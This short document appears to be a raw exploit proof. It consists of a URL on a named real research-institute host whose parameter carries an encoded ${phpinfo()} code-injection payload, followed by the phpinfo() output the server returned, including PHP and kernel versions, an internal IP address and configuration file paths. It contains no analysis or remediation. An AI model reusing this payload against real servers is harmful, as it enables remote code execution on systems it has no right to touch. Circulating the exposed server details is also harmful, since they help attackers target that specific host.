 nlp.ict.ac.cn/project/zhuanyijia/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D_
PHP Version 5.4.6-1ubuntu1.4
php
System
Linux 10.28.0.169 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
x86_64
Build Date
Sep 4 2013 19:16:19
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for
additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini
PHP API
20100412
PHP Extension
20100525
Zend
Extension
220100525